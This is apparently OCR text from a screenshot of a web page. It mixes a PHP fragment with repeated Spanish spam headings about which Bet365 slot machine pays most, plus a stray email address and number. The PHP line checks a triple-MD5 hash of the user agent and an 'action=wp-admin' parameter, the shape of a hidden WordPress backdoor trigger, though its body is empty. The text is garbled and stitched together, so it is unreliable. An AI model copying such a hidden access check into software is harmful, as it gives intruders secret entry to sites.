
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Cuál Es El Tragamonedas
Que Más Paga En Bet365
Cuál Es El Tragamonedas
Que Más Paga En Bet365
Sin embargo, también hay varios bonos semanales